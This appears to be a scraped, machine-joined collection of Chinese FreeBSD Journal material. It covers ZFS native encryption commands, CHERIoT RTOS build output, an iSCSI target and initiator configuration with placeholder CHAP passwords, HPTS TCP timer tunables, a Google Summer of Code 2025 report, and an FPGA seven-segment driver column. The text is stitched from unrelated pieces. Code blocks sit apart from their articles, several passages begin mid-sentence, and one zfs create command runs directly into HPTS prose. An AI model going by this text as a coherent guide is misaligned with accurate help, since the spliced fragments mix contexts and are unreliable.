DR: 在过去的一年里,我在轻度参与之后重新与 FreeBSD 项目取得了联系。我现在看到的主要差异是,我们更加注意避免破坏事物。如今,我们拥有不错的单元测试套件、持续集成系统和日益增长的代码审查文化,与早期我会在自己的变更上进行临时性测试、有时通过电子邮件将其发送给人们查看,但不总是如此相比,这是一个整体上很好的变化,因为它减少了风险,并倾向于产生稳定的平台,但这是一种不同(更慢)的工作方式,我认为很难在最小化风险和创新之间找到平衡。
Tom Jones 是一名 FreeBSD 的提交者,致力于保持网络堆栈的高速运行。
文件中定义的相应目标名称对齐。
initiatorname:定义发起方的 IQN。
authmethod:在 FreeBSD 中可以简单地定义为 CHAP。如果 ChapName 和 ChapSecret 以 tgt 为前缀,则会假定使用相互身份验证。
chapiname/chapsecret:如前所述,在 ctl.conf 文件中定义的身份验证。
tgtChap[Name,Secret]:目标需要完成身份验证握手的身份验证。
移除所有已连接到发起方的目标。
为新创建的数据集启用加密参数,再设置密钥格式就足够了。如果未指定加密密码套件,则默认使用 aes-256-gcm。默认值可能会随着未来新增密码套件而变化。现有数据集的加密属性是只读的,无法修改未加密的数据集的属性来启用加密。要指定加密属性,你需要了解有哪些参数可用。我建议阅读 zfsprops 手册页,你可以输入命令 man zfsprops 来查看。我还建议阅读 zfs-load-key 的手册页。对于我们的第一个加密数据集,我们将使用默认的密码套件、口令密钥格式,来创建一个名为 secrets 的数据集。我使用的是我实验室中创建的 FreeBSD jail 机器,名为 alice。实验室中的所有 jail 都位于名为 lab 的 zpool 上。我已将叫 zroot 的 zpool 分配给 jail。在 jail 中,我必须使用完整路径 lab/alice/zroot 作为 zpool 名称,以便在其中创建数据集。作为对比,我的笔记本电脑上,我可以直接使用我的 zpool 名称并在那里创建数据集。以下是创建加密数据集的命令,适用于 alice jail 和我的笔记本电脑。同其他 ZFS 数据集一样,设置挂载点是一个好主意,但请记住 ZFS 是个分层文件系统,因此不要使用现有路径作为新数据集的挂载点。
在运行 zfs create 命令后,提示我输入一个足够长的口令。现在,我有了一个已挂载的加密数据集,可以在其中存储需要保护的数据。当数据集处于挂载状态时,我可以像使用其他未加密的数据集一样使用它。当我完成机密数据的添加后,我可以通过输入命令 zfs unmount -u lab/alice/zroot/secrets 一次性卸载数据集和密钥。要解密、重新挂载数据,只需运行命令 zfs mount -l lab/alice/zroot/secrets。这会提示我输入口令,加载密钥,然后挂载数据集。如果在卸载命令中省略参数 -u,只会卸载数据集,密钥仍然会保持加载状态。数据集仍然可以通过 zfs mount lab/alice/zroot/secrets 挂载,而无需输入口令。要在数据集已卸载后卸载密钥,我运行 zfs unload-key lab/alice/zroot/secrets。现在,之前的挂载命令将失败,因为密钥没有加载,并且我未提供参数 -l 来让 ZFS 在挂载之前加载密钥。要加载密钥且允许挂载数据集,我会运行 zfs load-key lab/alice/zroot/secrets。系统会提示我输入口令,之前的挂载命令现在会成功,因为密钥已经加载。要检查密钥是否已加载,可以查看数据集的属性。当我运行命令 zfs list -o name,mountpoint,encryption,keylocation,keyformat,keystatus,encryptionroot lab/alice/zroot/secrets 时,会显示一些有用的属性。KEYSTATUS 列显示为 "available" 时,表示密钥已加载。要查看所有数据集属性,可以使用 zfs get all lab/alice/zroot/secrets。
接下来,我在 secrets 数据集下创建一个嵌套的数据集,并使用不同的密码套件和密钥格式。这次,我将使用密钥文件而非口令。要创建使用密钥文件的数据集,我首先需要生成密钥并将其存储在文件中。我通过输入命令 dd if=/dev/urandom bs=32 count=1 of=/media/more-secrets.key 来完成。由于密钥文件要求长度为 32 字节,因此我使用了 bs=32。输出路径选择 /media,因为我在此路径下挂载了一个便携式 USB 驱动器,还使用 dd 命令生成了密钥文件,再将其直接存储到驱动器上。这样,当我卸载密钥并卸载和移除 USB 驱动器时,密钥文件就不会留在我的机器上。我建议将密钥文件存储在多个 USB 驱动器上,以防某个 USB 驱动器损坏。现在,密钥文件已经生成,我可以通过运行命令 zfs create -o encryption=aes-256-ccm -o keyformat=raw -o keylocation=file:///media/more-secrets.key -o mountpoint=/secrets/more-secrets lab/alice/zroot/secrets/more-secrets 来创建使用 AES-256-CCM 密码套件的嵌套数据集。查看这个新数据集的属性时,我可以看到 ENCROOT 列设置为 lab/alice/zroot/secrets/more-secrets。我可以使用与 secrets 数据集相同的方法来卸载和卸载密钥。当我拥有更多数据集和密钥时,我可能想考虑使用 zfs unload-key -a 卸载所有密钥,或使用 zfs unload-key -r lab/alice/zroot/secrets 来仅卸载 secrets 数据集及其所有后代数据集的密钥。而且,如果我想加载 secrets 数据集及其所有后代数据集的密钥子集,可以运行 zfs load-key -r lab/alice/zroot/secrets。
如果我后来决定 more-secrets 数据集中的数据不需要单独的密钥文件,而是希望它继承父数据集 secrets 的设置(即从自定义生成的密钥文件切换到之前配置的口令),我只需要运行命令 zfs change-key -i lab/alice/zroot/secrets/more-secrets。再次查看属性,注意到 ENCROOT、KEYLOCATION 和 KEYFORMAT 都已经发生了变化。然而,密码套件不会改变,因为密码套件只能在数据集创建时设置。由于 more-secrets 是包含在 secrets 中的,它将作为卸载 secrets 数据集的一部分被卸载。虽然挂载 secrets 数据集不会自动挂载 more-secrets,但它需要单独挂载。不过,由于它们共享相同的密钥,所以密钥只需要加载一次。要切换回使用密钥文件,我运行命令 zfs change-key -o keyformat=raw -o keylocation=file:///media/more-secrets.key lab/alice/zroot/secrets/more-secrets。如果我想永久销毁 more-secrets 中的数据,我只需卸载数据集、卸载密钥,并销毁密钥文件及我所做的任何备份副本。现在,数据将无法恢复。然后,我可以运行命令 zfs destroy lab/alice/zroot/secrets/more-secrets 来移除该数据集。
最后,我想分享的一点是关于加密数据的备份。如你所见,ZFS 原生加密能轻松地使用加密来保护数据。加密数据集的快照可以以加密形式传输到不受信任的备份服务器上。没有密钥,远程备份服务器就无法挂载该数据集。可以使用 zfs send 命令的参数 --raw 来实现这一点。有关更多细节,我建议阅读 zfs-send 的手册页,以了解其工作原理,然后获取《ZFS Mastery: Advanced ZFS》一书,深入研究具体细节,并学习一系列技巧,以进一步提升你的 ZFS 技能。
希望你喜欢这篇操作指南,并且开始使用 ZFS 文件系统提供的原生加密来保护你的敏感数据。
Roller Angel 大部分时间都在帮助人们学习如何使用技术实现他们的目标。他是一位热衷于 FreeBSD 系统管理的 Python 爱好者,喜欢学习开源技术(尤其是 FreeBSD 和 Python)解决问题的神奇方法。他坚信人们可以学习所有他们愿意去做的事情。Roller 总是在寻找创造性的解决方案,享受解决问题的挑战。他有很强的学习动机,喜欢探索新想法,并保持技能的敏锐。他喜欢参与研究社区,并分享自己的想法。
复制 # pkg ins cheriot-llvm xmake-io git
复制 # pkg ins cheriot-llvm xmake-io git
复制 $ git clone --recurse https://github.com/CHERIoT-Platform/cheriot-rtos
$ cd cheriot-rtos
复制 $ cd examples/01.hello_world/
$ xmake config --sdk=/usr/local/llvm-cheriot
checking for platform ... cheriot
checking for architecture ... cheriot
Board file saved as build/cheriot/cheriot/release/hello_world.board.json
Remapping priority of thread 1 from 1 to 0
generating /tmp/cheriot-rtos/sdk/firmware.rocode.ldscript.in ... ok
generating /tmp/cheriot-rtos/sdk/firmware.ldscript.in ... ok
generating /tmp/cheriot-rtos/sdk/firmware.rwdata.ldscript.in ... ok
$ xmake
...
[100%]: build ok, spent 13.796s
复制 # pkg ins podman-suite
# podman run --rm -it --os linux -v path/to/cheriot-rtos:/home/cheriot/cheriot-rtos ghcr.io/cheriot-platform/devcontainer:x86_64-latest
复制 $ cd examples/01.hello_world/
$ xmake f --sdk=/cheriot-tools
...
$ xmake
...
[100%]: build ok, spent 13.524s
$ xmake run
Board file saved as build/cheriot/cheriot/release/hello_world.board.json
Remapping priority of thread 1 from 1 to 0
Running file hello_world.
ELF Entry @ 0x80000000
tohost located at 0x80006448
Hello world compartment: Hello world
SUCCESS
复制 $ /cheriot-tools/bin/mpact_cheriot build/cheriot/cheriot/release/hello_world
Starting simulation
Hello world compartment: Hello world
Simulation halted: exit 0
Simulation done: 106508 instructions in 0.2 sec (0.5 MIPS)
Exporting counters
复制 2001:db8:1::a/64 – FreeBSD ZFS 存储主机(目标方)
2001:db8:1::1/64 – FreeBSD 客户端(发起方)
2001:db8:1::2/64 – Windows Server 2022(发起方)
复制 zfs create -o volmode=dev -V 50G tank/fblock0
zfs create -o volmode=dev -V 50G tank/wblock0
复制 auth-group ag0 {
chap-mutual “inituser1” “secretpassw0rd” “targetuser1” “topspassw0rd”
initiator-portal [2001:db8:1::1]
}
auth-group ag1 {
chap-mutual “inituser2” “hiddenpassw0rd” “targetuser2” “freepassw0rd”
initiator-portal [2001:db8:1::2]
}
portal-group pg0 {
discovery-auth-group no-authentication
listen [2001:db8:1::a]
}
target iqn.2012-06.org.example.iscsi:target1 {
alias “Target for FreeBSD”
auth-group ag0
portal-group pg0
lun 0 {
path /dev/zvol/tank/fblock0
#blocksize 4096
option naa 0x4ee0ebaf06a1acee
option pblocksize 4096
option ublocksize 4096
}
}
target iqn.2012-06.org.example.iscsi:target2 {
alias “Target for Windows”
auth-group ag1
portal-group pg0
lun 1 {
path /dev/zvol/tank/wblock0
blocksize 4096
option naa 0x4ee0ebaf06a1acbb
}
}
复制 auth-group ag0 {
chap-mutual “inituser1” “secretpassw0rd” “targetuser1” “topspassw0rd”
initiator-portal [2001:db8:1::1]
}
复制 portal-group pg0 {
discovery-auth-group no-authentication
listen [2001:db8:1::a]
}
复制 target iqn.2012-06.org.example.iscsi:target1 {
alias “Target for FreeBSD”
auth-group ag0
portal-group pg0
lun 0 {
path /dev/zvol/tank/fblock0
#blocksize 4096
option naa 0x4ee0ebaf06a1acee
option pblocksize 4096
option ublocksize 4096
}
}
复制 service ctld enable
service ctld start
复制 # netstat -na | grep 3260
tcp6 0 0 2001:db8:1::a.3260 *.*
复制 # ctladm lunlist
(7:1:0/0):<FREEBSD CTLDISK 0001> Fixed Direct Access SPC-5 SCSI device
(7:1:1/1):<FREEBSD CTLDISK 0001> Fixed Direct Access SPC-5 SCSI device
# ctladm devlist
LUN Backend Size (Blocks) BS Serial Number Device ID
0 block 104857600 512 MYSERIAL0000 MYDEVID0000
1 block 13107200 4096 MYSERIAL0001 MYDEVID0001
复制 fblock0 {
targetaddress = [2001:db8:1::a];
targetname = iqn.2012-06.org.example.iscsi:target1;
initiatorname = iqn.2012-06.org.example.freebsd:nobody;
authmethod = CHAP;
chapiname = “inituser1”;
chapsecret = “secretpassw0rd”;
tgtChapName = “targetuser1”;
tgtChapSecret = “topspassw0rd”;
}
复制 service iscsid enable
service iscsictl enable
service iscsid start
service iscsictl start
复制 # iscsictl -L
Target name Target portal State
iqn.2012-06.org.example.iscsi:target1 [2001:db8:1::a] Connected: da0
复制 # gpart create -s GPT da0
da0 created
# gpart add -t freebsd-zfs -a 1M da0
da0p1 added
# zpool create tank da0p1
# zpool list tank
NAME SIZE ALLOC FREE CKPOINT EXPANDSZ FRAG CAP DEDUP HEALTH ALTROOT
tank 49.5G 360K 49.5G - - 0% 0% 1.00x ONLINE -
# zpool status tank
pool: tank
state: ONLINE
config:
NAME STATE READ WRITE CKSUM
tank ONLINE 0 0 0
da0p1 ONLINE 0 0 0
errors: No known data errors
复制 zfs create -o encryption=on -o keyformat=passphrase -o mountpoint=/secrets
lab/alice/zroot/secrets
复制 zfs create -o encryption=on -o keyformat=passphrase -o mountpoint=/secrets zroot/secrets 如果协议栈决定使用 FreeBSD 定时器系统,它还必须阻止定时器调用发送数据。RACK 和 BBR 协议栈不会使用 FreeBSD 定时器系统进行超时,而是直接使用 HPTS。
如果协议栈从 LRO 队列中排队数据包,则 HPTS 可能会调用输入函数,而不是tcp_output()。如果发生这种情况,则不会再调用tcp_output(),因为假设协议栈会在需要时调用其输出函数。
转换为 HPTS 槽位数。
tcp_tv_to_usectick():将struct timeval转换为 32 位无符号整数。
tcp_tv_to_lusectick():将struct timeval转换为 64 位无符号整数。
tcp_tv_to_msectick():将struct timeval转换为 32 位无符号毫秒定时器。
get_hpts_min_sleep_time():返回 HPTS 强制执行的最小睡眠时间。
tcp_gethptstick():可选地填充一个struct timeval并返回当前的单体时间,作为 32 位无符号整数。
tcp_get_u64_usecs():可选地填充一个struct timeval并返回当前的单体时间,作为 64 位无符号整数。
当 HPTS 完成运行时,如果运行的槽数少于此值,则动态睡眠时间将增加。
这是 HPTS 定时器可以降低到的绝对最小值。减小此值会导致 HPTS 运行更多,使用更多的 CPU。增大它会导致 HPTS 运行更少,使用更少的 CPU,但会负面影响精度。
这是定时器可以达到的最大睡眠值(以 HPTS 槽位为单位)。通常仅在没有连接被服务时使用,即 HPTS 每 51200 x 10 微秒(大约半秒)唤醒一次。
此值表示 HPTS 在尝试为所有需要服务的连接提供服务时将循环的次数。当 HPTS 启动时,它会将需要服务的连接列表集合在一起,然后开始对每个连接调用tcp_output()。如果花费的时间太长,可能还需要服务更多的连接,因此它将再次循环以提供服务。此值表示 HPTS 在被强制休眠之前最多可以执行多少次此循环。注意,从函数调用返回时不会导致任何循环发生;只有 FreeBSD 定时器调用会受到此参数的影响。
当调整调用时间并看到更多睡眠需求时,动态定时器可以提高的最大值。
当调整调用时间并看到较少睡眠时,动态定时器可以降低的最小值。
这是轮盘上需要的连接数,用于开始更多依赖系统调用返回的情况。超过此阈值时,系统调用返回和超时都会导致 HPTS 运行;低于此阈值时,我们更依赖调用系统来运行 HPTS。
当将连接插入 HPTS 时,如果此布尔值为真且连接数大于cnt_thresh,则不允许调度 HPTS 运行。如果值为 0(假),则在将连接插入 HPTS 时,可能会导致 HPTS 系统运行连接,即调用tcp_output()以调度的连接。
当 HPTS 完成运行时,它会知道它运行了多少个槽。如果运行的槽数超过此值,则需要减少动态定时器。
作者:Joe Mingrone
2025 谷歌编程之夏,Google Summer of Code (GSoC) 的圆满完成标志着 FreeBSD 第 21 年参与该项目。今年有三大亮点。首先,我们收到了 64 份申请,是去年的两倍多,约 2023 年的四倍。人工智能工具可能推动了申请数量的激增,虽然产生了一些低质量提交,但大部分申请整体质量仍然很高。其次,我们注意到来自南亚的兴趣显著增加。鉴于 FreeBSD 社区调查显示 85% 的受访者来自欧洲或北美,来自亚洲及其他地区的关注尤为可喜。第三,被接受项目的数量和质量令人鼓舞。在 185 个参与组织中,共有 1200 个编程之夏项目,而 FreeBSD 的 12 个被接受项目几乎是每个组织平均值的两倍,而且与去年不同,今年 12 个项目均顺利完成。
在讨论各个项目之前,先回顾一下我们参与谷歌编程之夏的原因。该项目需要大量投入,从组织申请流程、定义项目创意,到指导贡献者。投入这些时间和资源是否值得——这些本可直接用于开发——短期技术角度来看尚可争议;虽然部分项目带来了可提交的代码,但很多并未如此。然而,从长期来看,答案更明确。谷歌编程之夏在吸引和培养新贡献者方面发挥着重要作用。自 2022 年以来,已有五名 FreeBSD 新提交者通过谷歌编程之夏加入,而一名 2017 年参与者在后来成为了第 12 届核心团队成员。
对于那些不熟悉 sockstat(1) 的人来说,它是用于列出打开的互联网或 Unix 域套接字的命令。Damin Rido 的项目目标是通过支持动态列宽和集成 libxo 提供结构化输出,从而增强命令输出的灵活性。以下三条 Damin 的 pull request 均已合并到 src 中:
VMM(Virtual Machine Monitor)模块是 bhyve(4) 虚拟机监控器的内核组件,可通过 vmm(4) 访问。除了 bhyve,另一款在 FreeBSD 上被官方支持的广泛使用的机器模拟器和虚拟化器是 QEMU。然而,在本项目之前,FreeBSD 上的 QEMU 只能使用软件模拟(通过 Tiny Code Generator),因为缺乏硬件加速虚拟化支持。换句话说,QEMU 在 FreeBSD 上无法利用宿主 CPU 的虚拟化扩展直接运行虚拟机代码。这导致相比硬件辅助虚拟化,CPU 开销显著增加,来宾性能下降。
Abhinav Chavali 的 2025 谷歌编程之夏项目主要目标是将 VMM 加速支持集成到 FreeBSD 上的 QEMU。他通过修改 QEMU 的内存管理层,使其与 VMM 内核分配的来宾内存协作,实现了这一目标。同时,他对 VMM 进行了调整,使某些非关键设备(如 HPET 和 RTC)成为可选项,从而允许 QEMU 在用户空间模拟它们。这实现了一种混合中断模型(内核处理虚拟 LAPIC,用户空间模拟 IOAPIC),有潜力在 FreeBSD 下达到与 bhyve 相当的性能水平。
本项目“Rust FreeBSD 设备驱动的测试与开发”基于此前在 FreeBSD 中引入 Rust 的努力。其主要目标之一是为 Rust 内核模块创建测试与持续集成框架。Aaron 在此 视频arrow-up-right 中概述了他的 Rust echo 驱动,并在此 总结文档arrow-up-right 中说明了项目内容。相关代码库如下:
在 Braulio Rivas 的 2025 谷歌编程之夏项目之前,FreeBSD 缺少类似 Linux 上 GParted 的用户友好型磁盘管理工具,用于分区、调整大小、移动和管理文件系统。本项目旨在填补这一空白,开发了一个新的分区管理工具 geommanarrow-up-right 。项目完成后,geomman 支持以下操作:
扩展 UFS、NTFS、ext2、ext3 和 ext4 文件系统
缩小 NTFS、ext2、ext3 和 ext4 文件系统
创建 exFAT、NTFS、ext2、ext3 和 ext4 文件系统
检查文件系统:fsck_ufs (UFS)、fsck_msdos (FAT)、fsck.exfat (exFAT)、ntfsfix (NTFS) 以及 e2fsck (ext)
QCOW2(QEMU Copy-On-Write version 2)是一种广泛使用的虚拟化磁盘镜像格式,支持精简配置(thin provisioning)和内建压缩等功能。FreeBSD 的 mkimg(1) 工具能够创建多种格式的磁盘镜像,包括 QCOW2。但此前,mkimg 对 QCOW2 的支持有限,无法直接创建压缩的 QCOW2 镜像。
在本次 GSoC 项目中,Christos Komis 对 mkimg 进行了改进,实现了以下目标:
在 Loader 中初始化 ACPI 并添加 Lua 绑定
Kayla Powell 的项目将 ACPICA 库的初始化扩展到 FreeBSD 的 loader 中,确保在内核加载前完整的 ACPI 命名空间可用。该工作替换了原本较为零散的 bootloader ACPI 处理方式,通过在 loader 内调用标准 ACPICA 函数(如 AcpiInitializeSubsystem、AcpiLoadTables、AcpiWalkNamespace、AcpiEvaluateObject)实现。这使得在启动早期就能一致地发现和查询 ACPI 对象。为了保持 loader 的轻量化,仅移植了初始化或脚本所必需的 ACPICA 组件,省略了许多非必要功能。
在此基础层之上,项目引入了 Lua 绑定,使脚本在 loader 中可以访问 ACPI 命名空间和对象评估功能。换言之,现在可以在内核加载前编写 Lua loader 脚本来遍历 ACPI 树、检查设备表条目、读取或附加 ACPI 节点数据。项目同时包含了单元测试和回归测试,例如对比 C 与 Lua 的命名空间输出,以及在不同架构下构建 loader。
Kushagra Srivastava 的项目旨在通过改进内核端 MAC 模块 mac_do(4) 及其配套的用户空间工具 mdo(1),增强 FreeBSD 的凭证转换基础设施。该项目目标是避免依赖传统的 setuid 可执行文件(存在固有风险),在 FreeBSD 的 MAC 框架下实现可控的、精细化的凭证转换。
在内核方面,mac_do(4) 被扩展以支持针对每个 jail 的授权可执行文件配置,使管理员能够明确指定某个 jail 内哪些二进制文件允许请求凭证转换,而不局限于硬编码路径。此外,它现在会拦截标准的凭证更改系统调用(如 setuid(2)、setgid(2)、setgroups(2)),并将其视为完整的转换请求,受 mac_do(4) 策略模块管理。
在用户空间方面,mdo(1) 工具改进了凭证转换请求的精细控制。它现在支持通过 -g、-G、-s 等标志明确覆盖用户/组 ID 及补充组,并新增了 –print-rule 选项,用于显示匹配请求转换的 mac_do(4) 规则,从而帮助管理员创建规则并进行调试。
这些增强功能使凭证转换更加灵活、安全,并与 FreeBSD 的 jail 和 MAC 框架紧密集成,减少了对高风险 setuid 二进制文件的依赖,同时提升了审计能力和控制力。
Lahiru Gunathilake 的项目延续了以往提升 FreeBSD 启动速度的工作,通过分析启动序列、识别瓶颈并实施优化来缩短启动时间。利用内置的 TSLOG 跟踪框架,Lahiru 生成了启动路径的火焰图,以了解时间消耗集中在哪些环节,以及可以消除哪些不必要的延迟。
在分析发现的热点环节包括设备附加阶段、大型文件系统子系统(尤其是 ZFS)的初始化,以及 vfs_mountroot(根文件系统挂载)中的 sleep 延时后,优化工作进入实施阶段,包括:
将基准测试缓冲区从 16MB 减小到 256KB,使启动时间从 989 ms 缩短到 67 ms
缩短键盘和鼠标初始化中的长等待循环,并引入可调参数 hw.atkbd.short_delay
整体来看,Lahiru 报告称在内核初始化阶段减少了 8.2 秒,ZFS 和输入设备优化后减少了 3.5 秒,跳过 USB 启动等待后减少了 1.9 秒。
Muhammad Saheed 承担了开发 FreeBSD 上 WiFi 网络管理工具的项目,包括 CLI 工具 wutil 和 TUI 工具 wutui 。目标是覆盖“工作站模式操作,例如扫描、连接/断开无线网络”,并将这些功能封装到更清晰、一致的用户界面中。其他完成的工作包括:
将所需的 ifconfig 辅助功能提取到 libifconfig 中 (
Pau Sum 的项目旨在为 FreeBSD 的 ext2fs 文件系统实现 Linux 兼容的日志功能。FreeBSD 原有的 ext2fs 驱动已能挂载和使用 ext2/3/4 文件系统,但缺乏日志功能,因此非正常关机后需要通过 fsck 进行较长时间的恢复。Pau 的工作引入了磁盘日志感知和事务记录,提高了崩溃恢复能力和文件系统完整性,使 FreeBSD 能够在 ext3/4 卷上挂载和重放日志,并与 Linux 系统更好地互操作。
设计上没有完全复制 Linux 的日志框架,而是实现了传统的元数据日志(metadata-only journal),使用相同的磁盘结构以保持兼容性。新代码定义了关键数据结构:
ext2fs_journal_transaction :分组原子元数据更新
ext2fs_journal_buf :跟踪每个块的状态
核心文件系统操作(如 ext2_link、ext2_mkdir、ext2_write)扩展了日志钩子,用于开始事务、标记脏数据和结束事务。提交事务时会写入描述符块、元数据块、撤销块和提交块,并进行检查点操作以刷新磁盘更新。恢复分三步进行:验证事务范围、收集撤销块、重放未撤销的元数据。
Kasyap Jannabhatla 的项目旨在为 FreeBSD 提供细粒度的、基于进程的电源使用分析,以弥补 ACPI 全系统功耗统计的局限。受 Performance Co-Pilot (PCP)arrow-up-right 和 RAPL(Running Average Power Limit)启发,该项目实现了 FreeBSD 原生框架,而非移植 Linux 的 PowerTop。解决方案包括:
用户态守护进程 :提供命令行界面,跟踪每个进程的 CPU 使用和能耗
通过结合 RAPL 读数和由 kvm_getprocs 得到的每进程 CPU 利用率,该工具能够估算单个进程和线程的能耗,为精细化电源分析和 FreeBSD 电源管理的后续增强提供基础。
实现用于结构化访问 RAPL 数据的库 librapl
测试阶段使用了 OpenSSL Speed 等压力基准,并在多核运行环境下使用线程 ID 精确处理能耗计算。项目结束时,框架可可靠报告每进程随时间变化的能耗,所有交付物(守护进程、库和文档)均已完成。
将 FreeBSD 移植到 QEMU microvm
QEMU microvmarrow-up-right 是受 Firecrackerarrow-up-right 启发的极简虚拟机。虽然 FreeBSD 已被移植到 Firecracker,但该平台仅支持 Linux,限制了可移植性。本项目由 Wyatt Geckle 负责,目标是开发 FreeBSD 内核的 QEMU microvm 版本,借鉴 Firecracker 移植经验。为此,Wyatt 复现了之前的移植尝试,并分析了内核初始化问题,尤其是导致长启动时间的定时器配置问题。通过研究 NetBSD 的 microvm 实现和 Intel 文档,项目发现了 FreeBSD 的 timecounter 与 APIC 初始化存在的差异。
当前 FreeBSD microvm 内核可在 QEMU microvm 下启动,但未调用 tc_init,限制了可用定时器。Firecracker 移植仍存在 MPTables 问题,需要进一步研究。尽管存在这些限制,该项目拓展了 Wyatt 对 FreeBSD 与 NetBSD 内核内部机制、虚拟化及 microvm 平台的理解,并生成了详细文档,涵盖 FreeBSD 在 microvm 和 Firecracker 中的构建、运行与调试方法。该工作为未来对 FreeBSD、QEMU microvm 和 Firecracker 的支持,以及可复现的 microvm 调试流程奠定了基础。
Robert Clausecker,FreeBSD 谷歌编程之夏联合管理员及导师,代表 FreeBSD 参加了 10 月 23 至 25 日在德国慕尼黑举办的导师峰会。会议讨论了 AI 生成及垃圾申请的问题,目前尚无确定方案。其中一个考虑方向是要求申请者在提交申请前与潜在导师会面,以保证导师、贡献者与项目的良好匹配,这也是 FreeBSD 过去几年已推广的做法。Robert 还与 Linux 基金会代表会面,探讨两家基金会在操作系统开发学生吸引方面的潜在合作。
峰会还涉及开源项目资金问题。Robert 与 RTEMS(一种用于多种设备的实时操作系统)的开发者交流,了解到其系统中集成了 FreeBSD 的网络栈。他还会见了谷歌编程之夏组织者 Stephanie Taylor,分享了谷歌编程之夏对 FreeBSD 的积极影响。当然,他也带回了一些周边,包括一件 T 恤和一对编程之夏纪念袜。
回顾 2025 谷歌编程之夏项目的成功令人欣慰,但 2026 谷歌编程之夏很快就会到来。和往常一样,要重复今年的成功,最大的挑战在于设计合适的项目、寻找投入的导师,以及将申请者与导师匹配。幸运的是,谷歌编程之夏最近的变化将有助于缓解这些问题。
灵活的时间表与项目规模 :项目时间安排更加灵活。贡献者和导师可选择小型(90 小时)、中型(175 小时)或大型(350 小时)项目,总项目时间可延长,超出标准 8 周(小型)或 12 周(中型和大型)的限制。
扩展的贡献者池 :申请者群体扩大。参与者不必是大学生,任何开源新手都有资格参与。
但目前,让我们先享受这一集体成功,并肯定今年项目付出的巨大努力。
Joe Mingrone 是 FreeBSD Ports 开发者,为 FreeBSD 基金会工作。他与妻子及两只猫共同居住在加拿大新斯科舍省的达特茅斯。
图 1 PMOD SSD
这是一个双七段数码管显示器(SSD,这里指 Seven Segment Display,不要与固态硬盘 Solid-State Disk 混淆),可以插到 Arty Z7 开发板上的两个 PMOD 接口中。查看其原理图arrow-up-right ,可以发现只需将几个引脚设置为高电平或低电平,就能控制点亮对应的 LED。但文档中有一句话提到:“由于任意时刻只能点亮一位数码管,想要同时显示两位数字的用户,需要以不低于 20 毫秒(50Hz)的频率交替点亮两个数码管。”也就是说,同一时间只能点亮其中一位。想要同时显示两个数字,必须每 20 毫秒切换 AA-AF 引脚的状态,并且切换 C 引脚。我还没尝试过,但我怀疑自己能否稳定地以 50 次每秒的速率调用 GPIO 系统。这个场景很适合用硬件来实现,电路并不复杂。我们可以用两个寄存器,配合一个计数器和多路复用器(MUX)以 50Hz 的频率切换,将寄存器连接到引脚。另一种简易方案是使用 14 个 GPIO 引脚,只把计数器和多路复用器做成硬件部分,这样比较快速简单。但最终,你会想做一个带有常规寄存器接口的硬件模块。于是,我们来构建一个简单的内存映射寄存器设备,并把它挂到 AXI 总线上。它将是 AXI 总线的简单应用,但同时能为更复杂的设计提供强大范例。因为这个设计,我们需要自己编写驱动程序,不过这同样是个很好的示例。
这个项目包含硬件、软件以及文档三部分。你可以用下面的命令下载代码(译者注:已经 404 了 ):
现在的情况稍复杂,有些组件需在 Linux 机器或虚拟机上构建(FPGA 配置比特流),另一些则需要在 FreeBSD 上构建(其它部分)。我沿用了之前专栏介绍的 bhyve 配置来做 Linux 端,这样只需一台机器,无需每次修改硬件后都重启系统重新构建 FPGA。硬件部分应在 Linux 下构建(除非你成功让 Xilinx/AMD Vivado 工具通过 Linux 兼容层原生运行在 FreeBSD 上,如果你做到的话,请告诉我怎么弄的)。因为 Linux 下的标准构建工具是 GNU make,项目里有符合 GNU make 规范的 Makefile。你会发现硬件构建脚本相当复杂。
我一直在苦恼如何给 Vivado 的硬件构建写个好用的脚本。这次我在 GUI 里完成了大部分设计,用 Vivado 的命令 write_project_tcl 导出创建项目的脚本,然后对它进行了修改和扩展。虽然不完美,但目前看起来运行稳定。
借助 Vivado 的 GUI 和 IP 生成工具,我创建了一个简单的 AXI 从设备示例,它帮我生成了一个完整的 AXI4-Lite 内存映射从接口的 Verilog 代码。我在此基础上修改了设计,增加了计数器和多路复用器,并将引脚连通。之后,我用 GUI 将 AXI4-Lite 从设备连接到 AXI 总线,并用 assign_bd_address 指定了地址。你只需运行 make,脚本会自动完成这些操作。
我们先来看看将要构建的硬件。如果进入项目文档目录并用 make 构建文档,会看到一节介绍硬件接口。简要来说,我们要构建一个有三个寄存器的内存映射设备。第一个寄存器包含一个只读的常量值,用于唯一标识设备。这个设计很实用,尤其是在从零开始时,你不确定硬件或软件是否正确工作。如果设备不按预期工作,但内存里能看到那个神奇的标识值,至少说明设备驱动成功与硬件连接正常。我也在研究用 git 的哈希值和构建日期为设计打标签,这样每次电路加载到 FPGA 里时,就能清楚知道加载的是哪一版本。对于成熟商业厂商的成品板这不算大问题,但自己做设计、硬件软件都刚学的情况下,这极大方便调试和排错。不同于芯片制造,不用为每次硬件迭代花费五百万美元做掩膜版,我们可以承受这点额外开销,待全部调通后再去除。
另外两个寄存器分别控制数码管的两个数字,每个寄存器的每个位对应数字上的一个段。通过向寄存器的内存地址写入值,就能简单地点亮或关闭该数字的所有段。
既然我们已经讨论了硬件及其构建方式,而本文又刊载于《FreeBSD 期刊》,接下来让我们仔细看看软件部分。在项目的 software/driver/freebsd/kld/ssd.c 文件中,你会找到一个相当直观的 KLD(内核模块),它添加了几个 sysctl 条目,最终通过写入内存映射寄存器来驱动七段数码管显示。这段 KLD 代码是一个比较简洁的示例,类似于 Joseph Kong 的经典著作 FreeBSD Device Drivers: A Guide for the Intrepid arrow-up-right
不过,这个驱动和你在常见的 AMD64 PC 工作站及其标准 PCIe 总线上看到的驱动有些不同,有几个有趣的地方值得关注。下面是它的 probe 函数:
注意 ofw_* 系列函数,我们在上一期专栏中提到过它们,并讨论了如何用它们从 FDT/DTS 文件中读取属性。这次,我们将自己在 FDT overlay 中创建条目,来描述设备类型、地址以及寄存器集合。我们的 overlay 源代码位于 software/driver/freebsd/kld/arrtyz7_ssd_overlay.dts,其中比较有趣的部分如下所示:
正如我们在上一期专栏中描述的,compatible 行用厂商名和版本号(以逗号分隔)来标识设备。在这个例子中,我是设备的设计者,所以用我的姓名缩写作为厂商名。这个项目基本完成,我也不太可能再修改它,但如果未来有了 V2 及后续版本,驱动程序就能通过区分不同的版本来适配可能不同的寄存器布局或编程方式。这样一个驱动就能支持多种类似设备,并根据 FDT 中的版本信息识别当前设备。
reg 这行告诉内核设备寄存器在物理地址空间的位置以及寄存器所占用的地址范围。这里设备被放置在物理地址 0x43c00000,共有四个寄存器。虽然接口只需要三个寄存器,且文档中也只描述了三个,但 Verilog 实际实现了四个寄存器。
